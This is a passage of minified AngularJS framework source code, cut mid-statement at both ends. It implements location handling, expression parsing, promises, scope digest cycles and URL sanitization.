a},c);e.cancel=function(a){if(!a)return!1;if(!a.hasOwnProperty(\"$$intervalId\"))throw Hg(\"badprom\");\nif(!d.hasOwnProperty(a.$$intervalId))return!1;a=a.$$intervalId;var b=d[a];b.promise.$$state.pur=!0;b.reject(\"canceled\");c(a);return!0};return e}]}function If(){this.$get=[\"$browser\",\"$q\",\"$$q\",\"$rootScope\",function(a,b,d,c){return function(e,f){return function(g,k,h,l){function m(){q?g.apply(null,n):g(s)}var q=4<arguments.length,n=q?Ga.call(arguments,4):[],s=0,t=v(l)&&!l,u=(t?d:b).defer(),D=u.promise;h=v(h)?h:0;D.$$intervalId=e(function(){t?a.defer(m):c.$evalAsync(m);u.notify(s++);0<h&&s>=h&&(u.resolve(s),\nf(D.$$intervalId));t||c.$apply()},k,u,t);return D}}}]}function zd(a,b){var d=la(a);b.$$protocol=d.protocol;b.$$host=d.hostname;b.$$port=da(d.port)||Ig[d.protocol]||null}function Ad(a,b,d){if(Jg.test(a))throw jb(\"badpath\",a);var c=\"/\"!==a.charAt(0);c&&(a=\"/\"+a);a=la(a);for(var c=(c&&\"/\"===a.pathname.charAt(0)?a.pathname.substring(1):a.pathname).split(\"/\"),e=c.length;e--;)c[e]=decodeURIComponent(c[e]),d&&(c[e]=c[e].replace(/\\//g,\"%2F\"));d=c.join(\"/\");b.$$path=d;b.$$search=fc(a.search);b.$$hash=decodeURIComponent(a.hash);\nb.$$path&&\"/\"!==b.$$path.charAt(0)&&(b.$$path=\"/\"+b.$$path)}function wc(a,b){return a.slice(0,b.length)===b}function wa(a,b){if(wc(b,a))return b.substr(a.length)}function qa(a){var b=a.indexOf(\"#\");return-1===b?a:a.substr(0,b)}function xc(a,b,d){this.$$html5=!0;d=d||\"\";zd(a,this);this.$$parse=function(a){var d=wa(b,a);if(!C(d))throw jb(\"ipthprfx\",a,b);Ad(d,this,!0);this.$$path||(this.$$path=\"/\");this.$$compose()};this.$$normalizeUrl=function(a){return b+a.substr(1)};this.$$parseLinkUrl=function(c,\ne){if(e&&\"#\"===e[0])return this.hash(e.slice(1)),!0;var f,g;v(f=wa(a,c))?(g=f,g=d&&v(f=wa(d,f))?b+(wa(\"/\",f)||f):a+g):v(f=wa(b,c))?g=b+f:b===c+\"/\"&&(g=b);g&&this.$$parse(g);return!!g}}function yc(a,b,d){zd(a,this);this.$$parse=function(c){var e=wa(a,c)||wa(b,c),f;x(e)||\"#\"!==e.charAt(0)?this.$$html5?f=e:(f=\"\",x(e)&&(a=c,this.replace())):(f=wa(d,e),x(f)&&(f=e));Ad(f,this,!1);c=this.$$path;var e=a,g=/^\\/[A-Z]:(\\/.*)/;wc(f,e)&&(f=f.replace(e,\"\"));g.exec(f)||(c=(f=g.exec(c))?f[1]:c);this.$$path=c;this.$$compose()};\nthis.$$normalizeUrl=function(b){return a+(b?d+b:\"\")};this.$$parseLinkUrl=function(b,d){return qa(a)===qa(b)?(this.$$parse(b),!0):!1}}function Bd(a,b,d){this.$$html5=!0;yc.apply(this,arguments);this.$$parseLinkUrl=function(c,e){if(e&&\"#\"===e[0])return this.hash(e.slice(1)),!0;var f,g;a===qa(c)?f=c:(g=wa(b,c))?f=a+d+g:b===c+\"/\"&&(f=b);f&&this.$$parse(f);return!!f};this.$$normalizeUrl=function(b){return a+d+b}}function Lb(a){return function(){return this[a]}}function Cd(a,b){return function(d){if(x(d))return this[a];\nthis[a]=b(d);this.$$compose();return this}}function Pf(){var a=\"!\",b={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(b){return v(b)?(a=b,this):a};this.html5Mode=function(a){if(Fa(a))return b.enabled=a,this;if(F(a)){Fa(a.enabled)&&(b.enabled=a.enabled);Fa(a.requireBase)&&(b.requireBase=a.requireBase);if(Fa(a.rewriteLinks)||C(a.rewriteLinks))b.rewriteLinks=a.rewriteLinks;return this}return b};this.$get=[\"$rootScope\",\"$browser\",\"$sniffer\",\"$rootElement\",\"$window\",function(d,c,e,\nf,g){function k(a,b){return a===b||la(a).href===la(b).href}function h(a,b,d){var e=m.url(),f=m.$$state;try{c.url(a,b,d),m.$$state=c.state()}catch(g){throw m.url(e),m.$$state=f,g;}}function l(a,b){d.$broadcast(\"$locationChangeSuccess\",m.absUrl(),a,m.$$state,b)}var m,q;q=c.baseHref();var n=c.url(),s;if(b.enabled){if(!q&&b.requireBase)throw jb(\"nobase\");s=n.substring(0,n.indexOf(\"/\",n.indexOf(\"//\")+2))+(q||\"/\");q=e.history?xc:Bd}else s=qa(n),q=yc;var t=s.substr(0,qa(s).lastIndexOf(\"/\")+1);m=new q(s,\nt,\"#\"+a);m.$$parseLinkUrl(n,n);m.$$state=c.state();var u=/^\\s*(javascript|mailto):/i;f.on(\"click\",function(a){var e=b.rewriteLinks;if(e&&!a.ctrlKey&&!a.metaKey&&!a.shiftKey&&2!==a.which&&2!==a.button){for(var g=y(a.target);\"a\"!==ta(g[0]);)if(g[0]===f[0]||!(g=g.parent())[0])return;if(!C(e)||!x(g.attr(e))){var e=g.prop(\"href\"),h=g.attr(\"href\")||g.attr(\"xlink:href\");F(e)&&\"[object SVGAnimatedString]\"===e.toString()&&(e=la(e.animVal).href);u.test(e)||!e||g.attr(\"target\")||a.isDefaultPrevented()||!m.$$parseLinkUrl(e,\nh)||(a.preventDefault(),m.absUrl()!==c.url()&&d.$apply())}}});m.absUrl()!==n&&c.url(m.absUrl(),!0);var D=!0;c.onUrlChange(function(a,b){wc(a,t)?(d.$evalAsync(function(){var c=m.absUrl(),e=m.$$state,f;m.$$parse(a);m.$$state=b;f=d.$broadcast(\"$locationChangeStart\",a,c,b,e).defaultPrevented;m.absUrl()===a&&(f?(m.$$parse(c),m.$$state=e,h(c,!1,e)):(D=!1,l(c,e)))}),d.$$phase||d.$digest()):g.location.href=a});d.$watch(function(){if(D||m.$$urlUpdatedByLocation){m.$$urlUpdatedByLocation=!1;var a=c.url(),b=\nm.absUrl(),f=c.state(),g=m.$$replace,n=!k(a,b)||m.$$html5&&e.history&&f!==m.$$state;if(D||n)D=!1,d.$evalAsync(function(){var b=m.absUrl(),c=d.$broadcast(\"$locationChangeStart\",b,a,m.$$state,f).defaultPrevented;m.absUrl()===b&&(c?(m.$$parse(a),m.$$state=f):(n&&h(b,g,f===m.$$state?null:m.$$state),l(a,f)))})}m.$$replace=!1});return m}]}function Qf(){var a=!0,b=this;this.debugEnabled=function(b){return v(b)?(a=b,this):a};this.$get=[\"$window\",function(d){function c(a){bc(a)&&(a.stack&&f?a=a.message&&-1===\na.stack.indexOf(a.message)?\"Error: \"+a.message+\"\\n\"+a.stack:a.stack:a.sourceURL&&(a=a.message+\"\\n\"+a.sourceURL+\":\"+a.line));return a}function e(a){var b=d.console||{},e=b[a]||b.log||A;return function(){var a=[];r(arguments,function(b){a.push(c(b))});return Function.prototype.apply.call(e,b,a)}}var f=Aa||/\\bEdge\\//.test(d.navigator&&d.navigator.userAgent);return{log:e(\"log\"),info:e(\"info\"),warn:e(\"warn\"),error:e(\"error\"),debug:function(){var c=e(\"debug\");return function(){a&&c.apply(b,arguments)}}()}}]}\nfunction Kg(a){return a+\"\"}function Lg(a,b){return\"undefined\"!==typeof a?a:b}function Dd(a,b){return\"undefined\"===typeof a?b:\"undefined\"===typeof b?a:a+b}function Mg(a,b){switch(a.type){case p.MemberExpression:if(a.computed)return!1;break;case p.UnaryExpression:return 1;case p.BinaryExpression:return\"+\"!==a.operator?1:!1;case p.CallExpression:return!1}return void 0===b?Ed:b}function Y(a,b,d){var c,e,f=a.isPure=Mg(a,d);switch(a.type){case p.Program:c=!0;r(a.body,function(a){Y(a.expression,b,f);c=c&&\na.expression.constant});a.constant=c;break;case p.Literal:a.constant=!0;a.toWatch=[];break;case p.UnaryExpression:Y(a.argument,b,f);a.constant=a.argument.constant;a.toWatch=a.argument.toWatch;break;case p.BinaryExpression:Y(a.left,b,f);Y(a.right,b,f);a.constant=a.left.constant&&a.right.constant;a.toWatch=a.left.toWatch.concat(a.right.toWatch);break;case p.LogicalExpression:Y(a.left,b,f);Y(a.right,b,f);a.constant=a.left.constant&&a.right.constant;a.toWatch=a.constant?[]:[a];break;case p.ConditionalExpression:Y(a.test,\nb,f);Y(a.alternate,b,f);Y(a.consequent,b,f);a.constant=a.test.constant&&a.alternate.constant&&a.consequent.constant;a.toWatch=a.constant?[]:[a];break;case p.Identifier:a.constant=!1;a.toWatch=[a];break;case p.MemberExpression:Y(a.object,b,f);a.computed&&Y(a.property,b,f);a.constant=a.object.constant&&(!a.computed||a.property.constant);a.toWatch=a.constant?[]:[a];break;case p.CallExpression:c=d=a.filter?!b(a.callee.name).$stateful:!1;e=[];r(a.arguments,function(a){Y(a,b,f);c=c&&a.constant;e.push.apply(e,\na.toWatch)});a.constant=c;a.toWatch=d?e:[a];break;case p.AssignmentExpression:Y(a.left,b,f);Y(a.right,b,f);a.constant=a.left.constant&&a.right.constant;a.toWatch=[a];break;case p.ArrayExpression:c=!0;e=[];r(a.elements,function(a){Y(a,b,f);c=c&&a.constant;e.push.apply(e,a.toWatch)});a.constant=c;a.toWatch=e;break;case p.ObjectExpression:c=!0;e=[];r(a.properties,function(a){Y(a.value,b,f);c=c&&a.value.constant;e.push.apply(e,a.value.toWatch);a.computed&&(Y(a.key,b,!1),c=c&&a.key.constant,e.push.apply(e,\na.key.toWatch))});a.constant=c;a.toWatch=e;break;case p.ThisExpression:a.constant=!1;a.toWatch=[];break;case p.LocalsExpression:a.constant=!1,a.toWatch=[]}}function Fd(a){if(1===a.length){a=a[0].expression;var b=a.toWatch;return 1!==b.length?b:b[0]!==a?b:void 0}}function Gd(a){return a.type===p.Identifier||a.type===p.MemberExpression}function Hd(a){if(1===a.body.length&&Gd(a.body[0].expression))return{type:p.AssignmentExpression,left:a.body[0].expression,right:{type:p.NGValueParameter},operator:\"=\"}}\nfunction Id(a){this.$filter=a}function Jd(a){this.$filter=a}function Mb(a,b,d){this.ast=new p(a,d);this.astCompiler=d.csp?new Jd(b):new Id(b)}function zc(a){return z(a.valueOf)?a.valueOf():Ng.call(a)}function Rf(){var a=S(),b={\"true\":!0,\"false\":!1,\"null\":null,undefined:void 0},d,c;this.addLiteral=function(a,c){b[a]=c};this.setIdentifierFns=function(a,b){d=a;c=b;return this};this.$get=[\"$filter\",function(e){function f(b,c){var d,f;switch(typeof b){case \"string\":return f=b=b.trim(),d=a[f],d||(d=new Nb(t),\nd=(new Mb(d,e,t)).parse(b),a[f]=q(d)),s(d,c);case \"function\":return s(b,c);default:return s(A,c)}}function g(a,b,c){return null==a||null==b?a===b:\"object\"!==typeof a||(a=zc(a),\"object\"!==typeof a||c)?a===b||a!==a&&b!==b:!1}function k(a,b,c,d,e){var f=d.inputs,h;if(1===f.length){var k=g,f=f[0];return a.$watch(function(a){var b=f(a);g(b,k,f.isPure)||(h=d(a,void 0,void 0,[b]),k=b&&zc(b));return h},b,c,e)}for(var l=[],m=[],n=0,q=f.length;n<q;n++)l[n]=g,m[n]=null;return a.$watch(function(a){for(var b=\n!1,c=0,e=f.length;c<e;c++){var k=f[c](a);if(b||(b=!g(k,l[c],f[c].isPure)))m[c]=k,l[c]=k&&zc(k)}b&&(h=d(a,void 0,void 0,m));return h},b,c,e)}function h(a,b,c,d,e){function f(){h(m)&&k()}function g(a,b,c,d){m=s&&d?d[0]:n(a,b,c,d);h(m)&&a.$$postDigest(f);return t(m)}var h=d.literal?l:v,k,m,n=d.$$intercepted||d,t=d.$$interceptor||Ta,s=d.inputs&&!n.inputs;g.literal=d.literal;g.constant=d.constant;g.inputs=d.inputs;q(g);return k=a.$watch(g,b,c,e)}function l(a){var b=!0;r(a,function(a){v(a)||(b=!1)});return b}\nfunction m(a,b,c,d){var e=a.$watch(function(a){e();return d(a)},b,c);return e}function q(a){a.constant?a.$$watchDelegate=m:a.oneTime?a.$$watchDelegate=h:a.inputs&&(a.$$watchDelegate=k);return a}function n(a,b){function c(d){return b(a(d))}c.$stateful=a.$stateful||b.$stateful;c.$$pure=a.$$pure&&b.$$pure;return c}function s(a,b){if(!b)return a;a.$$interceptor&&(b=n(a.$$interceptor,b),a=a.$$intercepted);var c=!1,d=function(d,e,f,g){d=c&&g?g[0]:a(d,e,f,g);return b(d)};d.$$intercepted=a;d.$$interceptor=\nb;d.literal=a.literal;d.oneTime=a.oneTime;d.constant=a.constant;b.$stateful||(c=!a.inputs,d.inputs=a.inputs?a.inputs:[a],b.$$pure||(d.inputs=d.inputs.map(function(a){return a.isPure===Ed?function(b){return a(b)}:a})));return q(d)}var t={csp:pa().noUnsafeEval,literals:Ha(b),isIdentifierStart:z(d)&&d,isIdentifierContinue:z(c)&&c};f.$$getAst=function(a){var b=new Nb(t);return(new Mb(b,e,t)).getAst(a).ast};return f}]}function Tf(){var a=!0;this.$get=[\"$rootScope\",\"$exceptionHandler\",function(b,d){return Kd(function(a){b.$evalAsync(a)},\nd,a)}];this.errorOnUnhandledRejections=function(b){return v(b)?(a=b,this):a}}function Uf(){var a=!0;this.$get=[\"$browser\",\"$exceptionHandler\",function(b,d){return Kd(function(a){b.defer(a)},d,a)}];this.errorOnUnhandledRejections=function(b){return v(b)?(a=b,this):a}}function Kd(a,b,d){function c(){return new e}function e(){var a=this.promise=new f;this.resolve=function(b){h(a,b)};this.reject=function(b){m(a,b)};this.notify=function(b){n(a,b)}}function f(){this.$$state={status:0}}function g(){for(;!v&&\nZ.length;){var a=Z.shift();if(!a.pur){a.pur=!0;var c=a.value,c=\"Possibly unhandled rejection: \"+(\"function\"===typeof c?c.toString().replace(/ \\{[\\s\\S]*$/,\"\"):x(c)?\"undefined\":\"string\"!==typeof c?Fe(c,void 0):c);bc(a.value)?b(a.value,c):b(c)}}}function k(c){!d||c.pending||2!==c.status||c.pur||(0===v&&0===Z.length&&a(g),Z.push(c));!c.processScheduled&&c.pending&&(c.processScheduled=!0,++v,a(function(){var e,f,k;k=c.pending;c.processScheduled=!1;c.pending=void 0;try{for(var l=0,n=k.length;l<n;++l){c.pur=\n!0;f=k[l][0];e=k[l][c.status];try{z(e)?h(f,e(c.value)):1===c.status?h(f,c.value):m(f,c.value)}catch(q){m(f,q),q&&!0===q.$$passToExceptionHandler&&b(q)}}}finally{--v,d&&0===v&&a(g)}}))}function h(a,b){a.$$state.status||(b===a?q(a,w(\"qcycle\",b)):l(a,b))}function l(a,b){function c(b){g||(g=!0,l(a,b))}function d(b){g||(g=!0,q(a,b))}function e(b){n(a,b)}var f,g=!1;try{if(F(b)||z(b))f=b.then;z(f)?(a.$$state.status=-1,f.call(b,c,d,e)):(a.$$state.value=b,a.$$state.status=1,k(a.$$state))}catch(h){d(h)}}function m(a,\nb){a.$$state.status||q(a,b)}function q(a,b){a.$$state.value=b;a.$$state.status=2;k(a.$$state)}function n(c,d){var e=c.$$state.pending;0>=c.$$state.status&&e&&e.length&&a(function(){for(var a,c,f=0,g=e.length;f<g;f++){c=e[f][0];a=e[f][3];try{n(c,z(a)?a(d):d)}catch(h){b(h)}}})}function s(a){var b=new f;m(b,a);return b}function t(a,b,c){var d=null;try{z(c)&&(d=c())}catch(e){return s(e)}return d&&z(d.then)?d.then(function(){return b(a)},s):b(a)}function u(a,b,c,d){var e=new f;h(e,a);return e.then(b,c,\nd)}function p(a){if(!z(a))throw w(\"norslvr\",a);var b=new f;a(function(a){h(b,a)},function(a){m(b,a)});return b}var w=M(\"$q\",TypeError),v=0,Z=[];R(f.prototype,{then:function(a,b,c){if(x(a)&&x(b)&&x(c))return this;var d=new f;this.$$state.pending=this.$$state.pending||[];this.$$state.pending.push([d,a,b,c]);0<this.$$state.status&&k(this.$$state);return d},\"catch\":function(a){return this.then(null,a)},\"finally\":function(a,b){return this.then(function(b){return t(b,E,a)},function(b){return t(b,s,a)},\nb)}});var E=u;p.prototype=f.prototype;p.defer=c;p.reject=s;p.when=u;p.resolve=E;p.all=function(a){var b=new f,c=0,d=I(a)?[]:{};r(a,function(a,e){c++;u(a).then(function(a){d[e]=a;--c||h(b,d)},function(a){m(b,a)})});0===c&&h(b,d);return b};p.race=function(a){var b=c();r(a,function(a){u(a).then(b.resolve,b.reject)});return b.promise};return p}function dg(){this.$get=[\"$window\",\"$timeout\",function(a,b){var d=a.requestAnimationFrame||a.webkitRequestAnimationFrame,c=a.cancelAnimationFrame||a.webkitCancelAnimationFrame||\na.webkitCancelRequestAnimationFrame,e=!!d,f=e?function(a){var b=d(a);return function(){c(b)}}:function(a){var c=b(a,16.66,!1);return function(){b.cancel(c)}};f.supported=e;return f}]}function Sf(){function a(a){function b(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null;this.$$listeners={};this.$$listenerCount={};this.$$watchersCount=0;this.$id=++pb;this.$$ChildScope=null;this.$$suspended=!1}b.prototype=a;return b}var b=10,d=M(\"$rootScope\"),c=null,e=null;this.digestTtl=\nfunction(a){arguments.length&&(b=a);return b};this.$get=[\"$exceptionHandler\",\"$parse\",\"$browser\",function(f,g,k){function h(a){a.currentScope.$$destroyed=!0}function l(a){9===Aa&&(a.$$childHead&&l(a.$$childHead),a.$$nextSibling&&l(a.$$nextSibling));a.$parent=a.$$nextSibling=a.$$prevSibling=a.$$childHead=a.$$childTail=a.$root=a.$$watchers=null}function m(){this.$id=++pb;this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null;this.$root=\nthis;this.$$suspended=this.$$destroyed=!1;this.$$listeners={};this.$$listenerCount={};this.$$watchersCount=0;this.$$isolateBindings=null}function q(a){if(w.$$phase)throw d(\"inprog\",w.$$phase);w.$$phase=a}function n(a,b){do a.$$watchersCount+=b;while(a=a.$parent)}function s(a,b,c){do a.$$listenerCount[c]-=b,0===a.$$listenerCount[c]&&delete a.$$listenerCount[c];while(a=a.$parent)}function t(){}function u(){for(;E.length;)try{E.shift()()}catch(a){f(a)}e=null}function p(){null===e&&(e=k.defer(function(){w.$apply(u)},\nnull,\"$applyAsync\"))}m.prototype={constructor:m,$new:function(b,c){var d;c=c||this;b?(d=new m,d.$root=this.$root):(this.$$ChildScope||(this.$$ChildScope=a(this)),d=new this.$$ChildScope);d.$parent=c;d.$$prevSibling=c.$$childTail;c.$$childHead?(c.$$childTail.$$nextSibling=d,c.$$childTail=d):c.$$childHead=c.$$childTail=d;(b||c!==this)&&d.$on(\"$destroy\",h);return d},$watch:function(a,b,d,e){var f=g(a);b=z(b)?b:A;if(f.$$watchDelegate)return f.$$watchDelegate(this,b,d,f,a);var h=this,k=h.$$watchers,l=\n{fn:b,last:t,get:f,exp:e||a,eq:!!d};c=null;k||(k=h.$$watchers=[],k.$$digestWatchIndex=-1);k.unshift(l);k.$$digestWatchIndex++;n(this,1);return function(){var a=cb(k,l);0<=a&&(n(h,-1),a<k.$$digestWatchIndex&&k.$$digestWatchIndex--);c=null}},$watchGroup:function(a,b){function c(){h=!1;try{k?(k=!1,b(e,e,g)):b(e,d,g)}finally{for(var f=0;f<a.length;f++)d[f]=e[f]}}var d=Array(a.length),e=Array(a.length),f=[],g=this,h=!1,k=!0;if(!a.length){var l=!0;g.$evalAsync(function(){l&&b(e,e,g)});return function(){l=\n!1}}if(1===a.length)return this.$watch(a[0],function(a,c,f){e[0]=a;d[0]=c;b(e,a===c?e:d,f)});r(a,function(a,b){var d=g.$watch(a,function(a){e[b]=a;h||(h=!0,g.$evalAsync(c))});f.push(d)});return function(){for(;f.length;)f.shift()()}},$watchCollection:function(a,b){function c(a){e=a;var b,d,g,h;if(!x(e)){if(F(e))if(xa(e))for(f!==n&&(f=n,s=f.length=0,l++),a=e.length,s!==a&&(l++,f.length=s=a),b=0;b<a;b++)h=f[b],g=e[b],d=h!==h&&g!==g,d||h===g||(l++,f[b]=g);else{f!==q&&(f=q={},s=0,l++);a=0;for(b in e)sa.call(e,\nb)&&(a++,g=e[b],h=f[b],b in f?(d=h!==h&&g!==g,d||h===g||(l++,f[b]=g)):(s++,f[b]=g,l++));if(s>a)for(b in l++,f)sa.call(e,b)||(s--,delete f[b])}else f!==e&&(f=e,l++);return l}}c.$$pure=g(a).literal;c.$stateful=!c.$$pure;var d=this,e,f,h,k=1<b.length,l=0,m=g(a,c),n=[],q={},t=!0,s=0;return this.$watch(m,function(){t?(t=!1,b(e,e,d)):b(e,h,d);if(k)if(F(e))if(xa(e)){h=Array(e.length);for(var a=0;a<e.length;a++)h[a]=e[a]}else for(a in h={},e)sa.call(e,a)&&(h[a]=e[a]);else h=e})},$digest:function(){var a,\ng,h,l,m,n,s,r=b,p,D=v.length?w:this,E=[],x,y;q(\"$digest\");k.$$checkUrlChange();this===w&&null!==e&&(k.defer.cancel(e),u());c=null;do{s=!1;p=D;for(n=0;n<v.length;n++){try{y=v[n],l=y.fn,l(y.scope,y.locals)}catch(C){f(C)}c=null}v.length=0;a:do{if(n=!p.$$suspended&&p.$$watchers)for(n.$$digestWatchIndex=n.length;n.$$digestWatchIndex--;)try{if(a=n[n.$$digestWatchIndex])if(m=a.get,(g=m(p))!==(h=a.last)&&!(a.eq?ua(g,h):V(g)&&V(h)))s=!0,c=a,a.last=a.eq?Ha(g,null):g,l=a.fn,l(g,h===t?g:h,p),5>r&&(x=4-r,E[x]||\n(E[x]=[]),E[x].push({msg:z(a.exp)?\"fn: \"+(a.exp.name||a.exp.toString()):a.exp,newVal:g,oldVal:h}));else if(a===c){s=!1;break a}}catch(B){f(B)}if(!(n=!p.$$suspended&&p.$$watchersCount&&p.$$childHead||p!==D&&p.$$nextSibling))for(;p!==D&&!(n=p.$$nextSibling);)p=p.$parent}while(p=n);if((s||v.length)&&!r--)throw w.$$phase=null,d(\"infdig\",b,E);}while(s||v.length);for(w.$$phase=null;G<Z.length;)try{Z[G++]()}catch(A){f(A)}Z.length=G=0;k.$$checkUrlChange()},$suspend:function(){this.$$suspended=!0},$isSuspended:function(){return this.$$suspended},\n$resume:function(){this.$$suspended=!1},$destroy:function(){if(!this.$$destroyed){var a=this.$parent;this.$broadcast(\"$destroy\");this.$$destroyed=!0;this===w&&k.$$applicationDestroyed();n(this,-this.$$watchersCount);for(var b in this.$$listenerCount)s(this,this.$$listenerCount[b],b);a&&a.$$childHead===this&&(a.$$childHead=this.$$nextSibling);a&&a.$$childTail===this&&(a.$$childTail=this.$$prevSibling);this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling);this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=\nthis.$$prevSibling);this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=A;this.$on=this.$watch=this.$watchGroup=function(){return A};this.$$listeners={};this.$$nextSibling=null;l(this)}},$eval:function(a,b){return g(a)(this,b)},$evalAsync:function(a,b){w.$$phase||v.length||k.defer(function(){v.length&&w.$digest()},null,\"$evalAsync\");v.push({scope:this,fn:g(a),locals:b})},$$postDigest:function(a){Z.push(a)},$apply:function(a){try{q(\"$apply\");try{return this.$eval(a)}finally{w.$$phase=\nnull}}catch(b){f(b)}finally{try{w.$digest()}catch(c){throw f(c),c;}}},$applyAsync:function(a){function b(){c.$eval(a)}var c=this;a&&E.push(b);a=g(a);p()},$on:function(a,b){var c=this.$$listeners[a];c||(this.$$listeners[a]=c=[]);c.push(b);var d=this;do d.$$listenerCount[a]||(d.$$listenerCount[a]=0),d.$$listenerCount[a]++;while(d=d.$parent);var e=this;return function(){var d=c.indexOf(b);-1!==d&&(delete c[d],s(e,1,a))}},$emit:function(a,b){var c=[],d,e=this,g=!1,h={name:a,targetScope:e,stopPropagation:function(){g=\n!0},preventDefault:function(){h.defaultPrevented=!0},defaultPrevented:!1},k=db([h],arguments,1),l,m;do{d=e.$$listeners[a]||c;h.currentScope=e;l=0;for(m=d.length;l<m;l++)if(d[l])try{d[l].apply(null,k)}catch(n){f(n)}else d.splice(l,1),l--,m--;if(g)break;e=e.$parent}while(e);h.currentScope=null;return h},$broadcast:function(a,b){var c=this,d=this,e={name:a,targetScope:this,preventDefault:function(){e.defaultPrevented=!0},defaultPrevented:!1};if(!this.$$listenerCount[a])return e;for(var g=db([e],arguments,\n1),h,k;c=d;){e.currentScope=c;d=c.$$listeners[a]||[];h=0;for(k=d.length;h<k;h++)if(d[h])try{d[h].apply(null,g)}catch(l){f(l)}else d.splice(h,1),h--,k--;if(!(d=c.$$listenerCount[a]&&c.$$childHead||c!==this&&c.$$nextSibling))for(;c!==this&&!(d=c.$$nextSibling);)c=c.$parent}e.currentScope=null;return e}};var w=new m,v=w.$$asyncQueue=[],Z=w.$$postDigestQueue=[],E=w.$$applyAsyncQueue=[],G=0;return w}]}function Ie(){var a=/^\\s*(https?|s?ftp|mailto|tel|file):/,b=/^\\s*((https?|ftp|file|blob):|data:image\\/)/;\nthis.aHrefSanitizationWhitelist=function(b){return v(b)?(a=b,this):a};this.imgSrcSanitizationWhitelist=function(a){return v(a)?(b=a,this):b};this.$get=function(){return function(d,c){var e=c?b:a,f=la(d&&d.trim()).href;return\"\"===f||f.match(e)?d:\"unsafe:\"+f}}}function Og(a){if(\"self\"===a)return a;if(C(a)){if(-1<a.indexOf(\"***\"))throw Da(\"iwcard\",a);a=Ld(a).replace(/\\\\\\*\\\\\\*/g,\".*\").replace(/\\\\\\*/g,\"[^:/.?&;]*\");return new RegExp(\"^\"+a+\"$\")}if(ab(a))return new RegExp(\"^\"+a.source+\"$\");throw Da(\"imatcher\");\n}function Md(a){var b=[];v(a)&&r(a,function(a){b.push(Og(a))});return b}function Wf(){this.SCE_CONTEXTS=U;var a=[\"self\"],b=[];this.resourceUrlWhitelist=function(b){arguments.length&&(a=Md(b));return a};this.resourceUrlBlacklist=function(a){arguments.length&&(b=Md(a));return b};this.$get=[\"$injector\",\"$$sanitizeUri\",function(d,c){function e(a,b){var c;\"self\"===a?(c=Ac(b,Nd))||(B.document.baseURI?c=B.document.baseURI:(La||(La=B.document.createElement(\"a\"),La.href=\".\",La=La.cloneNode(!1)),c=La.href),\nc=Ac(b,c)):c=!!a.exec(b.href);return c}function f(a){var b=function(a){this.$$unwrapTrustedValue=function(){return a}};a&&(b.prototype=new a);b.prototype.valueOf=function(){return this.$$unwrapTrustedValue()};b.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()};return b}var g=function(a){throw Da(\"unsafe\");};d.has(\"$sanitize\")&&(g=d.get(\"$sanitize\"));var k=f(),h={};h[U.HTML]=f(k);h[U.CSS]=f(k);h[U.MEDIA_URL]=f(k);h[U.URL]=f(h[U.MEDIA_URL]);h[U.JS]=f(k);h[U.RESOURCE_URL]=\nf(h[U.URL]);return{trustAs:function(a,b){var c=h.hasOwnProperty(a)?h[a]:null;if(!c)throw Da(\"icontext\",a,b);if(null===b||x(b)||\"\"===b)return b;if(\"string\"!==typeof b)throw Da(\"itype\",a);return new c(b)},getTrusted:function(d,f){if(null===f||x(f)||\"\"===f)return f;var k=h.hasOwnProperty(d)?h[d]:null;if(k&&f instanceof k)return f.$$unwrapTrustedValue();z(f.$$unwrapTrustedValue)&&(f=f.$$unwrapTrustedValue());if(d===U.MEDIA_URL||d===U.URL)return c(f.toString(),d===U.MEDIA_URL);if(d===U.RESOURCE_URL){var k=\nla(f.toString()),n,s,t=!1;n=0;for(s=a.length;n<s;n++)if(e(a[n],k)){t=!0;break}if(t)for(n=0,s=b.length;n<s;n++)if(e(b[n],k)){t=!1;break}if(t)return f;throw Da(\"insecurl\",f.toString());}if(d===U.HTML)return g(f);throw Da(\"unsafe\");},valueOf:function(a){return a instanceof k?a.$$unwrapTrustedValue():a}}}]}function Vf(){var a=!0;this.enabled=function(b){arguments.length&&(a=!!b);return a};this.$get=[\"$parse\",\"$sceDelegate\",function(b,d){if(a&&8>Aa)throw Da(\"iequirks\");var c=oa(U);c.isEnabled=function(){return a};\nc.trustAs=d.trustAs;c.getTrusted=d.getTrusted;c.valueOf=d.valueOf;a||(c.trustAs=c.getTrusted=function(a,b){return b},c.valueOf=Ta);c.parseAs=function(a,d){var e=b(d);return e.literal&&e.constant?e:b(d,function(b){return c.getTrusted(a,b)})};var e=c.parseAs,f=c.getTrusted,g=c.trustAs;r(U,function(a,b){var d=O(b);c[(\"parse_as_\"+d).replace(Bc,wb)]=function(b){return e(a,b)};c[(\"get_trusted_\"+d).replace(Bc,wb)]=function(b){return f(a,b)};c[(\"trust_as_\"+d).replace(Bc,wb)]=function(b){return g(a,b)}});\nreturn c}]}function Xf(){this.$get=[\"$window\",\"$document\",function(a,b){var d={},c=!((!a.nw||!a.nw.process)&&a.chrome&&(a.chrome.app&&a.chrome.app.runtime||!a.chrome.app&&a.chrome.runtime&&a.chrome.runtime.id))&&a.history&&a.history.pushState,e=da((/android (\\d+)/.exec(O((a.navigator||{}).userAgent))||[])[1]),f=/Boxee/i.test((a.navigator||{}).userAgent),g=b[0]||{},k=g.body&&g.body.style,h=!1,l=!1;k&&(h=!!(\"transition\"in k||\"webkitTransition\"in k),l=!!(\"animation\"in k||\"webkitAnimation\"in k));return{history:!(!c||\n4>e||f),hasEvent:function(a){if(\"input\"===a&&Aa)return!1;if(x(d[a])){var b=g.createElement(\"div\");d[a]=\"on\"+a in b}return d[a]},csp:pa(),transitions:h,animations:l,android:e}}]}function Yf(){this.$get=ia(function(a){return new Pg(a)})}function Pg(a){function b(){var a=e.pop();return a&&a.cb}function d(a){for(var b=e.length-1;0<=b;--b){var c=e[b];if(c.type===a)return e.splice(b,1),c.cb}}var c={},e=[],f=this.ALL_TASKS_TYPE=\"$$all$$\",g=this.DEFAULT_TASK_TYPE=\"$$default$$\";this.completeTask=function(e,\nh){h=h||g;try{e()}finally{var l;l=h||g;c[l]&&(c[l]--,c[f]--);l=c[h];var 